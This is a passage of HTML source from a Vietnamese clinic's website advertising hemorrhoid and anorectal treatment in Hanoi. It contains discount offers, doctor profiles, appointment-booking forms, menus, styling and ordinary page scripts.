    <p>Với mong muốn giúp người bệnh tiếp cận được công nghệ điều trị bệnh trĩ cải tiến, với dàn thiết bị nhập khẩu thế hệ mới HCPT-II hiệu quả, vượt trội, Phòng khám Đa khoa Quốc tế Cộng Đồng áp dụng nhiều ưu đãi hấp dẫn:</p>
    <ul id="uudaiList-tri">
        <li><strong id="uudai-lamsang">Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh lý hậu môn trực tràng</li>
        <li><strong id="uudai-noisoi">Miễn phí</strong> nội soi hậu môn trực tràng không dây tiên tiến nhất miền bắc (không thụt tháo - không gây mê)</li>
        <li>Ưu đãi chi phí từ <strong id="uudai-chiphi">30% - 50%</strong></li>
    </ul>
    <p style="text-align:center;">Chỉ áp dụng cho cá nhân đặt lịch khám trước từ ngày <span id="uudaiDate"></span>. <strong class="textzoom">(Không đặt lịch hẹn sẽ không được nhận ưu đãi)</strong></p>
    <p style="text-align:center;">Truy cập <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">TẠI ĐÂY</a> để nhận ngay ưu đãi.</p>
    <p style="text-align:center;">Địa điểm áp dụng: Phòng khám Đa khoa Quốc tế Cộng Đồng - 193c1, Bà Triệu, Hai Bà Trưng, Hà Nội.</p>
    <p style="text-align:center;">Liên hệ tổng đài <a href="tel:0385999193">0385.999.193</a> - <a href="tel:02433131999">0243.3131.999</a> để nhận thông tin chi tiết.</p>
</div>
<script type="text/javascript" src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/j/jUudai.js"></script>
<style>
    #box_uudai{
        display: block;
        padding: 10px;
        border: 1px solid #283a67;
        background: #afd7d7;
        margin: 10px 0 20px;
    }
    #box_uudai ul{
        display: block;
        padding-left: 25px;
    }
    #box_uudai ul li{
        padding: 3px 0;
        margin-bottom: 0 !important;
    }
    #box_uudai a, #box_uudai strong{
        font-weight: 700;
        color: #ff0000 !important;
    }
</style>                    <div id="similar">
                        <div class="tit-similar">Có thể bạn quan tâm?</div>
                        <ul>
                                                        <li><a href="https://chuahaumonhn.com/cac-trieu-chung-dien-hinh-cua-benh-polyp-hau-mon-coi-chung-bien-chung-nguy-hiem-784.html">Các triệu chứng điển hình của bệnh polyp hậu môn - Coi chừng biến chứng nguy hiểm</a></li>
                                                        <li><a href="https://chuahaumonhn.com/bao-gia-chi-phi-chua-polyp-hau-mon-moi-nhat-nam-2022-775.html">Báo giá chi phí chữa polyp hậu môn mới nhất năm 2025</a></li>
                                                        <li><a href="https://chuahaumonhn.com/tong-quan-ve-benh-polyp-hau-mon-tat-tan-tat-nhung-dieu-can-biet-774.html">Tổng quan về bệnh polyp hậu môn - Tất tần tật những điều cần biết</a></li>
                                                        <li><a href="https://chuahaumonhn.com/cach-chua-benh-polyp-hau-mon-nhanh-chong-an-toan-duoc-cac-chuyen-gia-khuyen-dung-773.html">Cách chữa bệnh polyp hậu môn nhanh chóng an toàn được các chuyên gia khuyên dùng</a></li>
                                                        <li><a href="https://chuahaumonhn.com/polyp-truc-trang-hau-mon-la-gi-bieu-hien-va-cach-chua-770.html">Tất tần tật những vấn đề cần biết về polyp trực tràng</a></li>
                                                    </ul>
                    </div>
				</div>
                
				                <div id="book_bs">
    <div id="ct_bs">
        
        <div class="box_bs">
            <div class="img">
                <img src="https://chuahaumonhn.com/public/images/book-bs/book_tt.jpg" alt="Ts. Bác sĩ CK II Trịnh Tùng">
                <a href="javascript:;">Xem thêm</a>
            </div>
            <div class="text">
                <div class="name">TS.BÁC SĨ CK II <span>TRỊNH TÙNG</span></div>
                <p><b>Chuyên khoa:</b> Ngoại khoa</p>
                <p>Nguyên trưởng khoa phẫu thuật bệnh viện Xanh Pôn</p>
                <p>Nguyên PGĐ bệnh viện Y Học Cổ Truyền TW</p>
                <p>Có hơn 40 năm kinh nghiệm trong lĩnh vực điều trị bệnh Hậu Môn Trực Tràng</p>
                <div class="btn-g">
                    <a href="javascript:void(0);" class="btn">
                        <i class="fa fa-user" aria-hidden="true"></i>
                        <span>1202 lượt đặt</span>
                    </a>
                    <a href="javascript:;" class="btn booking" data-toggle="modal" data-target="#book_tt"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Đặt hẹn ngay<i class="fa fa-angle-double-left" aria-hidden="true"></i></a>
                </div>
            </div>
        </div>
        <div class="box_bs">
            <div class="img">
                <img src="https://chuahaumonhn.com/public/images/book-bs/book_nvt.jpg" alt="Bác sĩ CK II Ngô Việt Thành">
                <a href="javascript:;">Xem thêm</a>
            </div>
            <div class="text">
                <div class="name">BS CK II <span>NGÔ VIỆT THÀNH</span></div>
                <p><b>Chuyên khoa:</b> Ngoại tổng hợp</p>
                <p>Bác sĩ chuyên khoa II Ngoại - tại Đa khoa Quốc tế Cộng Đồng</p>
                <p>Phó Khoa Ngoại - Bệnh viện Phổi Trung ương</p>
                <p>Điều trị và phẫu thuật các bệnh lý hậu môn – trực tràng như: Trĩ, áp-xe hậu môn, rò hậu môn, nứt kẽ hậu môn..</p>
                <div class="btn-g">
                    <a href="javascript:void(0);" class="btn">
                        <i class="fa fa-user" aria-hidden="true"></i>
                        <span>1058 lượt đặt</span>
                    </a>
                    <a href="javascript:;" class="btn booking" data-toggle="modal" data-target="#book_nvt"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Đặt hẹn ngay<i class="fa fa-angle-double-left" aria-hidden="true"></i></a>
                </div>
            </div>
        </div>
        <div class="box_bs">
            <div class="img">
                <img src="https://chuahaumonhn.com/public/images/book-bs/book_nmn.jpg" alt="PGS.TS Nguyễn Mạnh Nhâm">
                <a href="javascript:;">Xem thêm</a>
            </div>
            <div class="text">
                <div class="name">PGS.TS <span>NGUYỄN MẠNH NHÂM</span></div>
                <p><b>Chuyên khoa:</b> Ngoại tiêu hóa</p>
                <p>Chủ tịch hội Hậu môn Trực tràng Việt Nam.</p>
                <p>Hội viên Hội Phẫu thuật Đại Trực tràng Mỹ (ASCRS) và Hội Phẫu thuật Tiêu hoá Pháp (SFCD)..</p>
                <div class="btn-g">
                    <a href="javascript:void(0);" class="btn">
                        <i class="fa fa-user" aria-hidden="true"></i>
                        <span>1898 lượt đặt</span>
                    </a>
                    <a href="javascript:;" class="btn booking" data-toggle="modal" data-target="#book_nmn"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Đặt hẹn ngay<i class="fa fa-angle-double-left" aria-hidden="true"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>                 
                <div id="frm_post">
                    <div class="tit_frm">
                        <i class="fa fa-calendar-check-o" aria-hidden="true"></i>
                        <span>Đặt hẹn online</span>
                    </div>
                    <div class="ct_frm">
                        <div class="d_contact">
                            <input type="hidden" class="d-fullname" value="ADW">
                            <input type="hidden" class="d-location" value="Form cuối trang bài viết">
                            <input type="text" placeholder="Họ tên">
                            <input type="text" placeholder="Địa chỉ">
                            <input type="number" class="d-phone" placeholder="Số điện thoại">
                            <textarea class="d-content" placeholder="Triệu chứng"></textarea>
                            <button class="d-send">
                                <span>Đăng ký ngay</span>
                                <i class="fa fa-play-circle" aria-hidden="true"></i>
                            </button>
                            <p>Mọi thông tin của khách hàng đều được bảo mật tuyệt đối !</p>
                        </div>
                    </div>
                </div>
                
			</div>
		</div>
	</main>
    <!-- Nguyễn Mạnh Nhâm -->
<div id="book_nmn" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuahaumonhn.com/public/images/book-bs/book_nmn.jpg" alt="PGS.TS Nguyễn Mạnh Nhâm">
    			</div>
    			<div class="text">
    				<p><strong>PGS.TS Nguyễn Mạnh Nhâm</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_nmn"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
      			<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn PGS.TS Nguyễn Mạnh Nhâm">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận &amp; cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Trịnh Tùng -->
<div id="book_tt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuahaumonhn.com/public/images/book-bs/book_tt.jpg" alt="Ts. Bác sĩ CK II Trịnh Tùng">
    			</div>
    			<div class="text">
    				<p><strong>Ts. Bác sĩ CK II Trịnh Tùng</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_tt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender1" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender1" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Trịnh Tùng">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Ngô Việt Thành -->
<div id="book_nvt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuahaumonhn.com/public/images/book-bs/book_nvt.jpg" alt="Bác sĩ CK II Ngô Việt Thành">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK II Ngô Việt Thành</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_nvt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Ngô Việt Thành">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Lê Phú Hạnh -->
<div id="book_lph" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuahaumonhn.com/public/images/book-bs/book_lph.jpg" alt="Bác sĩ CK I Lê Phú Hạnh">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK I Lê Phú Hạnh</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_lph"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Lê Phú Hạnh">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>        <footer id="footer" class="nothome">
            <div class="container">
                <div id="logoft">
                    <a href="https://chuahaumonhn.com">
                        <img src="https://chuahaumonhn.com/public/mfrontend/images/logo-ft.png" alt="Trung tâm hậu môn trực tràng Hà Nội">
                        <span>Trung tâm hậu môn trực tràng Hà Nội</span>
                    </a>
                </div>
                <div class="clr"></div>
                <div id="ft-infcty">
                    <p>CÔNG TY TNHH ĐẦU TƯ Y TẾ CỘNG ĐỒNG<br>Mã số thuế 0107638620. Chứng chỉ hành nghề số 2428/HGNO/CCHN cấp ngày 30/10/2012 tại Sở y tế Hà Nội</p>
                </div>
                <div class="clr"></div>
                <div id="info_ft">
                    <div class="tit"><span>Thông tin liên hệ</span></div>
                    <ul>
                        <li>
                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                            <span>Số 193C1 Bà Triệu - Hà Nội</span>
                        </li>
                        <li>
                            <i class="fa fa-volume-control-phone" aria-hidden="true"></i>
                            <span><strong>0385.999.193 - 0243.3131.999</strong></span>
                        </li>
                        <li>
                            <i class="fa fa-clock-o" aria-hidden="true"></i>
                            <span>Làm việc từ: 8h - 20h<br>tất cả các ngày nghỉ, lễ tết</span>
                        </li>
                    </ul>
                </div>
                <div id="info_ft">
                    <div class="tit"><span>Điều khoản vào chính sách</span></div>
                    <ul id="ft-dkcs">
                        <li><i class="fa fa-circle" aria-hidden="true"></i> <a href="https://chuahaumonhn.com/dieu-khoan-su-dung-805.html">Điều khoản sử dụng</a></li>
                        <li><i class="fa fa-circle" aria-hidden="true"></i> <a href="https://chuahaumonhn.com/chinh-sach-bao-mat-806.html">Chính sách bảo mật</a></li>
                        <li><i class="fa fa-circle" aria-hidden="true"></i> <a href="https://chuahaumonhn.com/chinh-sach-bao-ve-thong-tin-807.html">Chính sách bảo vệ thông tin</a></li>
                    </ul>
                </div>
                <div class="copyright text-center">
                    <span>Copyright 2017 © TrungTamHauMonTrucTrangHaNoi. All rights reserved.</span>
                    <p style="text-align: center;font-size: 12px;">(Hiệu quả điều trị và hồi phục tùy thuộc vào cơ địa mỗi người<br>Người bệnh nên liên hệ trước để được tư vấn cụ thể)
                    </p>
                </div>
            </div>
        </footer>
        <div id="fixbot" class="hsm">
            <img src="https://chuahaumonhn.com/public/mfrontend/images/fixbot-mobi.png" alt="">
            <div id="fbBtn">
                <a href="javascript:void(0);" class="btn-callto"></a>
                <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"></a>
                <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"></a>
                <a href="javascript:;" id="btn-book-mobi"></a>
                
            </div>
        </div>
        <!-- <div class="schedule-online-wp">
            <a href="javascript:void(0);" title="Tư vấn đặt lịch">
                <div class="info"><span>Hồng Hạnh</span> đã đăng ký hẹn khám</div>
                <div class="created-at"><span>1</span> phút trước</div>
                <div class="reg">Click để nhận ưu đãi khám 100.000đ</div>
            </a>
        </div> -->
    </div>
    <div id="menuM">
        <div id="menuM-ovl" class="bgoverlay"></div>
        <div id="menuM-wrp">
            <div id="menuM-head">
                <img src="https://chuahaumonhn.com/public/mfrontend/images/menuM-img.png" alt="">
                <span id="menuM-close"><i class="fa fa-times-circle-o" aria-hidden="true"></i></span>
            </div>
            <div id="menuM-srch">
                <form action="https://chuahaumonhn.com/search-news" method="post">
                    <input type="text" name="txt_search" placeholder="Nhập từ khóa tìm kiếm ở đây.." required />
                    <button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="_token" value="QIzXXr8jF5tQARZSYOjzV2Lq38lsNjbhRt423sFt">
                </form>
            </div>
            <ul id="menuM-lst">
                <li><a href="https://chuahaumonhn.com">
                    <i id="menuM-ic1" class="menuM-ic"></i>
                    <span>Trang chủ</span>
                </a></li>
                <li><a href="https://chuahaumonhn.com/trung-tam-hau-mon-truc-trang-ha-noi-dia-chi-uy-tin-cua-nguoi-mac-tri-713.html">
                    <i id="menuM-ic2" class="menuM-ic"></i>
                    <span>Giới thiệu</span>
                </a></li>
                <li class="hasChild">
                    <a href="https://chuahaumonhn.com/chuyen-khoa-tri-1">
                        <i id="menuM-ic3" class="menuM-ic"></i>
                        <span>Chuyên khoa trĩ</span>
                    </a>
                    <span class="menuM-drp"><i class="fa fa-caret-right" aria-hidden="true"></i></span>
                    <ul class="sub-menu">
                        <li><a href="https://chuahaumonhn.com/tri-ngoai-2">Trĩ ngoại</a></li>
                        <li><a href="https://chuahaumonhn.com/tri-noi-3">Trĩ nội</a></li>
                        <li><a href="https://chuahaumonhn.com/tri-hon-hop-4">Trĩ hỗn hợp</a></li>
                    </ul>
                </li>
                <li class="hasChild">
                    <a href="https://chuahaumonhn.com/benh-quanh-hau-mon-5">
                        <i id="menuM-ic4" class="menuM-ic"></i>
                        <span>Bệnh quanh hậu môn</span>
                    </a>
                    <span class="menuM-drp"><i class="fa fa-caret-right" aria-hidden="true"></i></span>
                    <ul class="sub-menu">
                        <li><a href="https://chuahaumonhn.com/ap-xe-hau-mon-6">Áp xe hậu môn</a></li>
                        <li><a href="https://chuahaumonhn.com/ngua-rat-hau-mon-7">Ngứa rát hậu môn</a></li>
                        <li><a href="https://chuahaumonhn.com/polyp-hau-mon-8">Polyp hậu môn</a></li>
                        <li><a href="https://chuahaumonhn.com/dau-hau-mon-9">Đau hậu môn</a></li>
                        <li><a href="https://chuahaumonhn.com/hau-mon-co-vat-the-la-10">Hậu môn có vật thể lạ</a></li>
                    </ul>
                </li>
                <li class="hasChild">
                    <a href="https://chuahaumonhn.com/chan-thuong-hau-mon-11">
                        <i id="menuM-ic5" class="menuM-ic"></i>
                        <span>Chấn thương hậu môn</span>
                    </a>
                    <span class="menuM-drp"><i class="fa fa-caret-right" aria-hidden="true"></i></span>
                    <ul class="sub-menu">
                        <li><a href="https://chuahaumonhn.com/ro-hau-mon-12">Rò hậu môn</a></li>
                        <li><a href="https://chuahaumonhn.com/nut-ke-hau-mon-13">Nứt kẽ hậu môn</a></li>
                        <li><a href="https://chuahaumonhn.com/sa-truc-trang-14">Sa trực tràng</a></li>
                    </ul>
                </li>
                <li class="hasChild">
                    <a href="https://chuahaumonhn.com/bieu-hien-thuong-gap-15">
                        <i id="menuM-ic6" class="menuM-ic"></i>
                        <span>Biểu hiện thường gặp</span>
                    </a>
                    <span class="menuM-drp"><i class="fa fa-caret-right" aria-hidden="true"></i></span>
                    <ul class="sub-menu">
                        <li><a href="https://chuahaumonhn.com/di-ngoai-ra-mau-16">Đi ngoài ra máu</a></li>
                        <li><a href="https://chuahaumonhn.com/tao-bon-17">Táo bón</a></li>
                    </ul>
                </li>
                <!-- <li><a href="https://chuahaumonhn.com/ky-thuat-dac-biet-18">
                    <i id="menuM-ic7" class="menuM-ic"></i>
                    <span>Kỹ thuật</span>
                </a></li> -->
                <li><a href="https://chuahaumonhn.com/benh-an-19">
                    <i id="menuM-ic8" class="menuM-ic"></i>
                    <span>Bệnh án</span>
                </a></li>
                <li><a href="https://chuahaumonhn.com/bac-si">
                    <i id="menuM-ic9" class="menuM-ic"></i>
                    <span>Bác sĩ</span>
                </a></li>
                <li><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
                    <i id="menuM-ic10" class="menuM-ic"></i>
                    <span>Đặt hẹn</span>
                </a></li>
                <li><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
                    <i id="menuM-ic11" class="menuM-ic"></i>
                    <span>Liên hệ</span>
                </a></li>
            </ul>
            <div id="menuM-hotline">
                <div id="menuM-hotlineIC"><i id="menuM-ic12" class="menuM-ic"></i></div>
                <span>hotline tư vấn <b>0385.999.193 - 0243.3131.999</b></span>
            </div>
        </div>
    </div>
    <div id="popup1">
    <div id="p1Ovl" class="bgoverlay"></div>
    <div id="p1Wrp">
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="p1Btn">
            <img src="https://chuahaumonhn.com/public/images/popup1-img.gif" alt="">
        </a>
        <span id="p1cls"></span>
    </div>
</div>
<style>
	#popup1{
		display: none;
	    width: 100vw;
	    height: 100vh;
	    position: fixed;
	    top: 0;
	    left: 0;
	    z-index: 99999;
	}
	#p1Wrp{
	    width: 90%;
	    max-width: 400px;
	    position: absolute;
	    top: 40%;
	    left: 50%;
	    transform: translate(-50%,-50%);
	    border-radius: 15px;
	    border: 3px solid #3ee0f8;
		overflow: hidden;
	}
	#p1cls{
	    display: block;
	    width: 30px;
	    height: 30px;
	    text-align: center;
	    line-height: 23px;
	    font-size: 22px;
	    color: #fff;
	    position: absolute;
	    top: -2px;
	    right: -2px;
	}
</style>    <!-- Popup Sendphone Mobile -->
<div id="popup_sosanh">
	<div id="ss-overlay" class="bgoverlay"></div>
	<div id="w-popup_sosanh">
		<img src="https://chuahaumonhn.com/public/mfrontend/images/img_popup_sosanh.jpg" alt="">
		<div id="frm_p_sosanh" class="d_contact">
			<input type="hidden" class="d-fullname" value="ADW">
			<input type="hidden" class="d-location" value="Popup so sánh">
			<input type="number" class="d-phone" placeholder="Nhập số điện thoại">
			<textarea placeholder="Triệu chứng" class="d-content"></textarea>
			<div class="w-btn">
				<a href="javascript:void(0);" class="d-send" id="btn_book">Gửi ngay</a>
				<a href="javascript:void(0);" id="btn_cancel">Bỏ qua</a>
			</div>
		</div>
	</div>
</div>
<style type="text/css">
#popup_sosanh{
	display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999999;
}
#w-popup_sosanh{
    width: 90%;
    max-width: 450px;
    position: absolute;
    top: 45%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #fff;
}
#frm_p_sosanh{
	margin-top: 10px;
	padding: 0 20px;
}
#frm_p_sosanh input,#frm_p_sosanh textarea{
	width: 100%;
    height: 40px;
    line-height: 40px;
    background: #fff;
    border: 1px solid #999;
    padding: 0 10px;
    outline: none;
    margin-bottom: 15px;
}
#frm_p_sosanh .w-btn{
	display: flex;
	flex-wrap: wrap;
	align-items: stretch;
	justify-content: space-between;
	width: 100%;
	margin-bottom: 15px;
}
#frm_p_sosanh .w-btn a{
	display: flex;
	align-items: center;
	justify-content: center;
	height: 50px;
	text-align: center;
	text-transform: uppercase;
	font-weight: 500;
	color: #fff;
	border-radius: 5px;
}
#frm_p_sosanh .w-btn a#btn_book{
	width: calc(100% - 140px);
    background: #e1375f;
}
#frm_p_sosanh .w-btn a#btn_cancel{
	width: 130px;
    background: #3b96a4;
}
#frm_p_sosanh .w-btn a#btn_book.active{
	background: #3b96a4;
}
#frm_p_sosanh .w-btn a#btn_cancel.active{
	background: #e1375f;
}
</style>    <div class="marquee">
    <marquee scrollamount="5"><strong>Phòng khám đa khoa Cộng Đồng</strong> là trung tâm hậu môn trực tràng lớn nhất miền Bắc với <strong>chuyên khoa trĩ hàng đầu khu vực</strong>, Tại đây có đội ngũ bác sĩ chuyên nghiệp, <strong>chi phí hợp lý</strong>, <strong>đảm bảo hiệu quả điều trị</strong>. Hotline tư vấn miễn phí: <strong>0385.999.193</strong> - <strong>0243.3131.999</strong></marquee>
</div>
<style>
	body{
		padding-top: 23px !important;
	}
	.marquee{
	    display: block;
	    height: 23px;
	    background: #fff;
	    position: fixed;
	    top: 0;
		left: 50%;
		transform: translateX(-50%);
	    width: 100%;
	    max-width: 480px;
	    z-index: 100;
	}
	.marquee marquee,.marquee marquee * {
	    font-size: 14px;
	    line-height: 23px;
	}
	.marquee marquee strong {
	    color: #da2129;
	}
</style>    <script type="text/javascript">
	$(document).ready(function(){
		$(".alert").fadeOut(10000);
	})
</script>
<style type="text/css">
	.notecd7{
		position: fixed;
		top:50%;
		left: 50%;
		font-size: 13px;
		text-transform: uppercase;
		font-weight: bold;
		transform: translate(-50%,-50%);
		z-index: 9999;
		max-width: 475px;
		width:95%;
		display: inline-block;
		text-align: center;
		color:#ff0000;
		background:#F9F5E8;
		border:2px solid #2FACBE;
		padding:15px 0px;
	}
</style>
    <script type="text/javascript" src="https://chuahaumonhn.com/public/js/global/sendphone.js?v=1769095955"></script>
    <script type="text/javascript" src="https://chuahaumonhn.com/public/mfrontend/js/slick.js?v=1769095955"></script>
            <script type="text/javascript" src="https://chuahaumonhn.com/public/js/global/jquery.toc.js?v=1769095955"></script>
    <script type="text/javascript">
        var postCtnt = document.getElementById('pstDetail');
        var tocPost = document.createElement('div');
        tocPost.id = 'toc_post';
        tocPost.innerHTML = '<div id="tit_toc"><b class="tocTitle"><i class="fa fa-list-ol" aria-hidden="true"></i> Mục lục chính</b><span id="toc_toggle">[Hiện thị]</span></div><ul id="l_toc" style="display:none"></ul>';
        var heading = postCtnt.querySelector('h2,h3');
        var paragraphs = postCtnt.getElementsByTagName('p');
        if (heading) {
            // Thực hiện các hành động mong muốn với thẻ heading đầu tiên
            postCtnt.insertBefore(tocPost, heading);
        } else {
            var secondParagraph = paragraphs[1];
            secondParagraph.insertAdjacentElement('afterend', tocPost);
        }
        $("#l_toc").toc({content: "#pstDetail", headings: "h2,h3"});
        $(document).ready(function(){
            $('#tit_toc').click(function(){
                $("#toc_toggle").text(function(i, v){
                   return v === '[Ẩn]' ? '[Hiển thị]' : '[Ẩn]'
                })
                $('ul#l_toc').toggle();
            });
        });
        var xemThemePost = document.getElementById("xem_theme_post");
        if (xemThemePost) {
            var links = xemThemePost.querySelectorAll("a");
            links.forEach(function(link) {
                var currentHref = link.getAttribute("href");
                link.setAttribute("href", currentHref + "?baidocthem");
            });
        }
        $('.loadmore p').click(function(){
            $('.loadmore-comments').toggleClass('active');
            $(this).html($(this).html() == 'Thu gọn bình luận' ? 'Xem thêm bình luận' : 'Thu gọn bình luận');
        });
        $(".wiget_2").html(
            '<div id="wiget_tuvan" class="container_wiget">'+
                '<a target="_blank" href="javascript:;" onclick="openZoosUrl();LR_HideInvite();return false;">'+
                    '<img src="https://chuahaumonhn.com/public/images/wiget_tuvan/sc-tuvan.gif" alt="">'+
